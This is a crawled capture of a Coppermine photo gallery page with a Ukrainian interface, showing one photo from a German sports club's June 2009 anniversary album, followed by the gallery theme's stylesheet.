

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ttsvalben.wtulo.de/displayimage.php?album=random&cat=0&pos=-1085&lang=ukrainian
body_size: 5067
content:
<br />
<b>Notice</b>:  Undefined offset: 8192 in <b>/var/www/vhosts/k79030.web284.dogado.net/WWWROOT/156247/htdocs/include/debugger.inc.php</b> on line <b>112</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Pragma" content="no-cache" />
<title>TTSV Photo Galerie - Samstag 13. Juni 2009/Samstag 130609 251</title>
<link rel="start" href="displayimage.php?album=3&amp;pos=0" title="Повернутися на початок" />
        <link rel="last" href="displayimage.php?album=3&amp;pos=429" title="Стрибнути в кінець" />
        <link rel="prev" href="displayimage.php?album=3&amp;pos=174" title="Попереднє фото" />
                                <link rel="next" href="displayimage.php?album=3&amp;pos=176" title="Наступне фото"/>
                                <link rel="up" href="thumbnails.php?album=3&amp;page=15" title="Повернутись на сторінку зі слайдами"/>
        
<link rel="stylesheet" href="themes/classic/style.css" type="text/css" />
<script type="text/javascript" src="scripts.js"></script>
<!-- $Id: template.html 214 2006-09-12 10:54:38Z christian $ -->
</head>
<body>
  
  <table width="100%" border="0" cellpadding="20" cellspacing="20">
    <tr>
      <td valign="top" style="border: 1px solid #666666;background-color:#FFFFFF;">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
              <a href="index.php"><img src="themes/classic/images/site_logo.png" border="0" alt="" /></a><br />
            </td>
            <td width="100%" align="center">
              <h1>TTSV Photo Galerie</h1>
              <h3>TTSV Photo</h3><br />
                          <!-- BEGIN home -->
        <a href="http://ttsvalben.wtulo.de/" title="На головну сторінку">Головна</a> ::
  <!-- END home -->                <!-- BEGIN faq -->
        <a href="faq.php" title="ЧАсті Питання про галерею &quot;Coppermine&quot;">ЧАПи</a> ::
  <!-- END faq -->  <!-- BEGIN login -->
        <a href="login.php?referer=displayimage.php%3Falbum%3Drandom%26cat%3D0%26pos%3D-1085%26lang%3Dukrainian" title="Ввійти">Вхід</a> 
  <!-- END login -->   <br />               <!-- BEGIN album_list -->
        <a href="index.php?cat=3" title="До списка альбомів">Список альбомів</a> ::
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="thumbnails.php?album=lastup&amp;cat=-3" title="Показати останні долучення">Останні долучення</a> ::
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="thumbnails.php?album=lastcom&amp;cat=-3" title="Показати останні коментарі">Останні коментарі</a> ::
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="thumbnails.php?album=topn&amp;cat=-3" title="Показати популярні">Популярні</a> ::
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="thumbnails.php?album=toprated&amp;cat=-3" title="Показати кращі за рейтингом">Кращі за рейтингом</a> ::
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="thumbnails.php?album=favpics" title="Перейти у вибрані">Вибрані</a> ::
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="search.php" title="Шукати в галереї">Пошук</a> 
  <!-- END search -->
            </td>
          </tr>
        </table>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center" valign="top">
              Виберіть мову: 
<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=basque" rel="nofollow"><img src="images/flags/baq.gif" border="0" width="16" height="10" alt="" title="Basque (Euskera)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=bulgarian" rel="nofollow"><img src="images/flags/bg.gif" border="0" width="16" height="10" alt="" title="Bulgarian (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1089;&#1082;&#1080;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=chinese_big5" rel="nofollow"><img src="images/flags/tw.gif" border="0" width="16" height="10" alt="" title="Chinese traditional (&#20013;&#25991; - &#32321;&#39636;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=chinese_gb" rel="nofollow"><img src="images/flags/cn.gif" border="0" width="16" height="10" alt="" title="Chinese simplified (&#20013;&#25991; - &#31616;&#20307;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=czech" rel="nofollow"><img src="images/flags/cz.gif" border="0" width="16" height="10" alt="" title="Czech (&#x010C;esky)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=danish" rel="nofollow"><img src="images/flags/dk.gif" border="0" width="16" height="10" alt="" title="Danish (Dansk)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=dutch" rel="nofollow"><img src="images/flags/nl.gif" border="0" width="16" height="10" alt="" title="Dutch (Nederlands)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=english" rel="nofollow"><img src="images/flags/us.gif" border="0" width="16" height="10" alt="" title="English(US)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=english_gb" rel="nofollow"><img src="images/flags/gb.gif" border="0" width="16" height="10" alt="" title="English(British)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=finnish" rel="nofollow"><img src="images/flags/fi.gif" border="0" width="16" height="10" alt="" title="Finnish (Suomea)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=french" rel="nofollow"><img src="images/flags/fr.gif" border="0" width="16" height="10" alt="" title="French (Fran&ccedil;ais)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=galician" rel="nofollow"><img src="images/flags/es_gln.gif" border="0" width="16" height="10" alt="" title="Galician (Galego)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=georgian" rel="nofollow"><img src="images/flags/ge.gif" border="0" width="16" height="10" alt="" title="Georgian (&#4325;&#4304;&#4320;&#4311;&#4323;&#4314;&#4312;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=german" rel="nofollow"><img src="images/flags/de.gif" border="0" width="16" height="10" alt="" title="German (Deutsch)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=greek" rel="nofollow"><img src="images/flags/gr.gif" border="0" width="16" height="10" alt="" title="Greek (&#917;&#955;&#955;&#951;&#957;&#953;&#954;&#940;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=hebrew" rel="nofollow"><img src="images/flags/il.gif" border="0" width="16" height="10" alt="" title="Hebrew (&#1506;&#1489;&#1512;&#1497;&#1514;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=hungarian" rel="nofollow"><img src="images/flags/hu.gif" border="0" width="16" height="10" alt="" title="Hungarian (Magyarul)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=italian" rel="nofollow"><img src="images/flags/it.gif" border="0" width="16" height="10" alt="" title="Italian (Italiano)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=japanese" rel="nofollow"><img src="images/flags/jp.gif" border="0" width="16" height="10" alt="" title="Japanese (&#26085;&#26412;&#35486;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=korean" rel="nofollow"><img src="images/flags/kr.gif" border="0" width="16" height="10" alt="" title="Korean (&#54620;&#44397;&#50612;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=norwegian" rel="nofollow"><img src="images/flags/no.gif" border="0" width="16" height="10" alt="" title="Norwegian (Norsk)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=persian" rel="nofollow"><img src="images/flags/ir.gif" border="0" width="16" height="10" alt="" title="Persian (&#1578;&#1594;&#1740;&#1740;&#1585; &#1576;&#1607; &#1581;&#1575;&#1604;&#1578; &#1603;&#1575;&#1585;&#1576;&#1585;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=polish" rel="nofollow"><img src="images/flags/pl.gif" border="0" width="16" height="10" alt="" title="Polish (Polski)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=portuguese" rel="nofollow"><img src="images/flags/pt.gif" border="0" width="16" height="10" alt="" title="Portuguese [Portugal] (Portugu&ecirc;s)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=russian" rel="nofollow"><img src="images/flags/ru.gif" border="0" width="16" height="10" alt="" title="Russian (&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=slovak" rel="nofollow"><img src="images/flags/sk.gif" border="0" width="16" height="10" alt="" title="Slovak (Slovensky)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=slovenian" rel="nofollow"><img src="images/flags/si.gif" border="0" width="16" height="10" alt="" title="Slovenian (Slovensko)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=spanish" rel="nofollow"><img src="images/flags/es.gif" border="0" width="16" height="10" alt="" title="Spanish (Espa&ntilde;ol)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=swedish" rel="nofollow"><img src="images/flags/se.gif" border="0" width="16" height="10" alt="" title="Swedish (Svenska)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=turkish" rel="nofollow"><img src="images/flags/tr.gif" border="0" width="16" height="10" alt="" title="Turkish (T&uuml;rk&ccedil;e)" /></a>

<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=ukrainian" rel="nofollow"><img src="images/flags/ua.gif" border="0" width="16" height="10" alt="" title="Ukrainian (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072;)" /></a>
<a href="displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=xxx" rel="nofollow"><img src="images/flags/reset.gif" border="0" width="16" height="11" alt="" title="Типова мова" /></a>

            </td>
          </tr>
          <tr>
            <td align="center" valign="top">
              
<form name="cpgChooseTheme" action="displayimage.php" method="get" style="margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;display:inline">
<select name="cpgThemeSelect" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=ukrainian&amp;theme=' + this.options[this.selectedIndex].value;">
<option selected="selected">Виберіть тему</option><option value="classic">Classic*</option>
<option value="eyeball">Eyeball</option>
<option value="fruity">Fruity</option>
<option value="hardwired">Hardwired</option>
<option value="igames">Igames</option>
<option value="mac_ox_x">Mac ox x</option>
<option value="project_vii">Project vii</option>
<option value="rainy_day">Rainy day</option>
<option value="water_drop">Water drop</option>
<option value="xxx">Типова тема</option>
</select>
</form>

              
<form name="cpgChooseLanguage" action="displayimage.php" method="get" style="margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;display:inline">
<select name="cpgLanguageSelect" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=random&amp;cat=0&amp;pos=-1085&amp;lang=' + this.options[this.selectedIndex].value;">
<option selected="selected">Виберіть мову</option>
<option value="basque" >Basque (Euskera)</option>
<option value="bulgarian" >Bulgarian (&#1041;&#1098;&#1083;&#1075;&#1072;&#1088;&#1089;&#1082;&#1080;)</option>
<option value="chinese_big5" >Chinese traditional (&#20013;&#25991; - &#32321;&#39636;)</option>
<option value="chinese_gb" >Chinese simplified (&#20013;&#25991; - &#31616;&#20307;)</option>
<option value="czech" >Czech (&#x010C;esky)</option>
<option value="danish" >Danish (Dansk)</option>
<option value="dutch" >Dutch (Nederlands)</option>
<option value="english" >English(US)</option>
<option value="english_gb" >English(British)</option>
<option value="finnish" >Finnish (Suomea)</option>
<option value="french" >French (Fran&ccedil;ais)</option>
<option value="galician" >Galician (Galego)</option>
<option value="georgian" >Georgian (&#4325;&#4304;&#4320;&#4311;&#4323;&#4314;&#4312;)</option>
<option value="german" >German (Deutsch)</option>
<option value="german_sie" >German_sie</option>
<option value="greek" >Greek (&#917;&#955;&#955;&#951;&#957;&#953;&#954;&#940;)</option>
<option value="hebrew" >Hebrew (&#1506;&#1489;&#1512;&#1497;&#1514;)</option>
<option value="hungarian" >Hungarian (Magyarul)</option>
<option value="italian" >Italian (Italiano)</option>
<option value="japanese" >Japanese (&#26085;&#26412;&#35486;)</option>
<option value="korean" >Korean (&#54620;&#44397;&#50612;)</option>
<option value="norwegian" >Norwegian (Norsk)</option>
<option value="persian" >Persian (&#1578;&#1594;&#1740;&#1740;&#1585; &#1576;&#1607; &#1581;&#1575;&#1604;&#1578; &#1603;&#1575;&#1585;&#1576;&#1585;)</option>
<option value="polish" >Polish (Polski)</option>
<option value="portuguese" >Portuguese [Portugal] (Portugu&ecirc;s)</option>
<option value="russian" >Russian (&#1056;&#1091;&#1089;&#1089;&#1082;&#1080;&#1081;)</option>
<option value="slovak" >Slovak (Slovensky)</option>
<option value="slovenian" >Slovenian (Slovensko)</option>
<option value="spanish" >Spanish (Espa&ntilde;ol)</option>
<option value="swedish" >Swedish (Svenska)</option>
<option value="turkish" >Turkish (T&uuml;rk&ccedil;e)</option>
<option value="ukrainian" >Ukrainian (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1072;)*</option>
<option value="xxx">Типова мова</option>
</select>
</form>

            </td>
          </tr>
        </table>
        <img src="images/spacer.gif" width="1" height="15" alt="" />
        <br />
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" valign="top">
              
              
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="index.php">Початок</a> > <a href="index.php?cat=2">TTSV Mielenhausen</a> > <a href="index.php?cat=3">50. Jubiläum</a> > <a href="thumbnails.php?album=3">Samstag 13. Juni 2009</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="thumbnails.php?album=3&amp;page=15" class="navmenu_pic" title="Повернутись на сторінку зі слайдами"><img src="images/thumbnails.gif" align="middle" border="0" alt="Повернутись на сторінку зі слайдами" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="javascript:;" class="navmenu_pic" onclick="blocking('picinfo','yes', 'block'); return false;" title="Показати/заховати інформацію про фото"><img src="images/info.gif" border="0" align="middle" alt="Показати/заховати інформацію про фото" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="displayimage.php?album=3&amp;pid=1085&amp;slideshow=5000" class="navmenu_pic" title="Слайд-шоу"><img src="images/slideshow.gif" border="0" align="middle" alt="Слайд-шоу" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="100%">
                        Фото 176/430
                </td>


                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="displayimage.php?album=3&amp;pos=174" class="navmenu_pic" title="Попереднє фото"><img src="images/prev.gif"  border="0" align="middle" alt="Попереднє фото" /></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="displayimage.php?album=3&amp;pos=176" class="navmenu_pic" title="Наступне фото"><img src="images/next.gif"  border="0" align="middle" alt="Наступне фото" /></a>
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table cellspacing="2" cellpadding="0" class="imageborder">
                                <tr>
                                        <td align="center">
                                                <a href="javascript:;" onclick="MM_openBrWindow('displayimage.php?pid=1085&amp;fullsize=1','10783048736969ed8aa3389','scrollbars=yes,toolbar=no,status=no,resizable=yes,width=1029,height=771')"><img src="albums/Upload/Samstag_2006/normal_Samstag_130609_251.JPG" class="image" border="0" alt="Клікніть щоб побачити фото повного розміру" /><br /></a>


                                        </td>
                                </tr>
                        </table>
                </td></tr>
                <tr><td>
                                                <table width="100%" cellspacing="2" cellpadding="0" class="tableb">
                                <tr>
                                        <td align="center">

                                                
                                        </td>
                                </tr>
                        </table>






                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
         <td valign="top" style="background-image: url(images/tile.gif);"><img src="images/tile.gif" alt="" border="0" /></td>
        </tr>
        <tr>
        <td valign="bottom" class="thumbnails" align="center">
          <table width="100%" cellspacing="0" cellpadding="3" border="0">
              <tr>
                 <td width="50%"></td>
                 
                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=173"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_25.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_25.JPG" title="Файл=Samstag_130609_25.JPG
Розмір файлу=59KB
Розміри фото=640x480
Дата долучення=24 Лип 2009р." /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=174"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_250.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_250.JPG" title="Файл=Samstag_130609_250.JPG
Розмір файлу=241KB
Розміри фото=1024x768
Дата долучення=25 Лип 2009р." /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=175"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_251.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_251.JPG" title="Файл=Samstag_130609_251.JPG
Розмір файлу=249KB
Розміри фото=1024x768
Дата долучення=25 Лип 2009р." /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=176"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_252.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_252.JPG" title="Файл=Samstag_130609_252.JPG
Розмір файлу=225KB
Розміри фото=1024x768
Дата долучення=25 Лип 2009р." /></a>
                                        
                                        
                </td>

                <td valign="top" align="center">
                                        <a href="displayimage.php?album=3&amp;pos=177"><img src="albums/Upload/Samstag_2006/thumb_Samstag_130609_253.JPG" class="image" width="100" height="75" border="0" alt="Samstag_130609_253.JPG" title="Файл=Samstag_130609_253.JPG
Розмір файлу=233KB
Розміри фото=1024x768
Дата долучення=25 Лип 2009р." /></a>
                                        
                                        
                </td>

                 <td width="50%"></td>
              </tr>
          </table>
        </td>
        </tr>
        <tr>
         <td valign="top" style="background-image: url(images/tile.gif);"><img src="images/tile.gif" alt="" border="0" /></td>
        </tr>


</table>
<!-- End standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td colspan="6" class="tableh2_compact"><b>Оцінити це фото </b> (Ще нема голосів)</td>
        </tr>
        <tr>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1085&amp;rate=0" title="Сміття" rel="nofollow"><img src="images/rating0.gif" border="0" alt="Сміття" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1085&amp;rate=1" title="Погано" rel="nofollow"><img src="images/rating1.gif" border="0" alt="Погано" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1085&amp;rate=2" title="Може бути" rel="nofollow"><img src="images/rating2.gif" border="0" alt="Може бути" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1085&amp;rate=3" title="Добре" rel="nofollow"><img src="images/rating3.gif" border="0" alt="Добре" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1085&amp;rate=4" title="Дуже добре" rel="nofollow"><img src="images/rating4.gif" border="0" alt="Дуже добре" /><br /></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="ratepic.php?pic=1085&amp;rate=5" title="Супер" rel="nofollow"><img src="images/rating5.gif" border="0" alt="Супер" /><br /></a></td>
        </tr>
</table><div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr><td colspan="2" class="tableh2_compact"><b>Інформація про фото</b></td></tr>
        <tr><td class="tableb_compact" valign="top" >Файл:</td><td class="tableb_compact">Samstag_130609_251.JPG</td></tr>
        <tr><td class="tableb_compact" valign="top" >Альбом:</td><td class="tableb_compact"><span class="alblink"><a href ="profile.php?uid=2">Tulo</a> / <a href="thumbnails.php?album=3">Samstag 13. Juni 2009</a></span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Розмір файлу:</td><td class="tableb_compact"><span dir="ltr">249&nbsp;KB</span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Дата долучення:</td><td class="tableb_compact">25.07.2009р.</td></tr>
        <tr><td class="tableb_compact" valign="top" >Розміри:</td><td class="tableb_compact">1024 x 768 пікселів</td></tr>
        <tr><td class="tableb_compact" valign="top" >Переглядів:</td><td class="tableb_compact">363 разів</td></tr>
        <tr><td class="tableb_compact" valign="top" >URL:</td><td class="tableb_compact"><a href="http://ttsvalben.wtulo.de/displayimage.php?pos=-1085" >http://ttsvalben.wtulo.de/displayimage.php?pos=-1085</a></td></tr>
        <tr><td class="tableb_compact" valign="top" >Вибрані:</td><td class="tableb_compact"><a href="addfav.php?pid=1085&amp;ref=displayimage.php%3Falbum%3Drandom%26cat%3D0%26pos%3D-1085%26lang%3Dukrainian" >Долучити до вибраних</a></td></tr>
</table>
<!-- End standard table -->
</div>
<div id="comments">
</div>
<div class="footer" align="center" style="padding-top: 10px;">Powered by <a href="http://coppermine.sourceforge.net/" title="Coppermine Photo Gallery" rel="external">Coppermine Photo Gallery</a></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <div id="vanity">
      <a id="v_php" href="http://www.php.net/" target="_blank"></a>
      <a id="v_mysql" href="http://www.mysql.com/" target="_blank"></a>
      <a id="v_xhtml" href="http://validator.w3.org/check/referer" target="_blank"></a>
      <a id="v_css" href="http://jigsaw.w3.org/css-validator/check/referer" target="_blank"></a>
</div>
<!--Coppermine Photo Gallery 1.4.8 (stable)-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ttsvalben.wtulo.de/themes/classic/style.css
body_size: 2182
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2006 Coppermine Dev Team
  v1.1 originally written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License as published by
  the Free Software Foundation; either version 2 of the License, or
  (at your option) any later version.
  ********************************************
  Coppermine version: 1.4.8
  $Source$
  $Revision: 3116 $
  $Author: gaugau $
  $Date: 2006-06-08 00:11:54 +0200 (Do, 08 Jun 2006) $
**********************************************/

/* Colors used in this style sheet:
   Hex 000000 = RBG   0,   0,   0 = black
   Hex 5F5F5F = RBG  95,  95,  95 = light black
   Hex BDBEBD = RBG 189, 190, 189 = dark grey
   Hex D1D7DC = RBG 209, 215, 220 = medium grey
   Hex CCCCCC = RBG 204, 204, 204 = medium grey
   Hex EFEFEF = RBG 239, 239, 239 = dark white
   Hex FFFFFF = RBG 255, 255, 255 = white
   Hex 005D8C = RBG   0,  93, 140 = dark blue
   Hex 0033CC = RBG   0,  91, 104 = medium blue
   Hex 0E72A4 = RBG  14, 114, 164 = light blue
*/

body {
        font-family : Verdana, Arial, Helvetica, sans-serif;
        font-size: 12px;
        background : #CCCCCC;
        color : Black;
        margin: 0px;
}

table {
        font-size: 12px;
}

h1{
        font-weight: bold;
        font-size: 22px;
        font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
        text-decoration: none;
        line-height : 120%;
        color : #000000;
        margin: 2px;
}

h2 {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 18px;
        margin: 0px;
}

h3 {
        font-weight: normal;
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 12px;
        margin: 2px;
}

p {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 100%;
        margin: 2px 0px;
}

ul {
        margin-left: 5px;
        padding: 0px;
}

li {
        margin-left: 10px;
        margin-top: 4px;
        margin-bottom: 4px;
        padding: 0px;
        list-style-position: outside;
        list-style-type: disc;
}

.textinput {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 100%;
        border: 1px solid #D1D7DC;
        padding-right: 3px;
        padding-left: 3px;
}

.listbox {
        font-family: Verdana, Arial, Arial, Helvetica, sans-serif;
        font-size: 100%;
        border: 1px solid #D1D7DC;
        vertical-align : middle;
}

.button {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 100%;
        border: 1px solid #005D8C;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
}

.comment_button {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #005D8C;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        padding-left: 3px;
        padding-right: 3px;
}

.radio {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 100%;
        vertical-align : middle;
}

.checkbox {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 100%;
        vertical-align : middle;
}

a {
        color: #0033CC;
        text-decoration: none;
}

a:hover {
        color: #0033CC;
        text-decoration: underline;
}

.bblink a {
        color: #0033CC;
        text-decoration: none;
}

.bblink a:hover {
        color: #0033CC;
        text-decoration: underline;
}

.maintable {
        border: 1px solid #0E72A4;
/*        background-color: #FFFFFF;*/
        background-color: #efefef;
        margin-top: 1px;
        margin-bottom: 1px;
}

.tableh1 {
        background : #0E72A4 ;
        color : #FFFFFF;
        padding-top: 3px;
        padding-right: 10px;
        padding-bottom: 3px;
        padding-left: 10px;
}

.tableh1_compact {
        background : #0E72A4 ;
        color : #FFFFFF;
        padding-top: 2px;
        padding-right: 5px;
        padding-bottom: 2px;
        padding-left: 5px;
}

.tableh2 {
        background: #D1D7DC ;
        color : #000000;
        padding-top: 3px;
        padding-right: 10px;
        padding-bottom: 3px;
        padding-left: 10px;
}

.tableh2_compact {
        background: #D1D7DC ;
        color : #000000;
        padding-top: 2px;
        padding-right: 5px;
        padding-bottom: 2px;
        padding-left: 5px;
}

.tableb {
        background: #EFEFEF ;
        padding-top: 3px;
        padding-right: 10px;
        padding-bottom: 3px;
        padding-left: 10px;
}


.tableb_compact {
        background: #EFEFEF ;
        padding-top: 2px;
        padding-right: 5px;
        padding-bottom: 2px;
        padding-left: 5px;
}

.tablef {
        background: #D1D7DC;
        padding-top: 10px;
        padding-right: 10px;
        padding-bottom: 10px;
        padding-left: 10px;
}

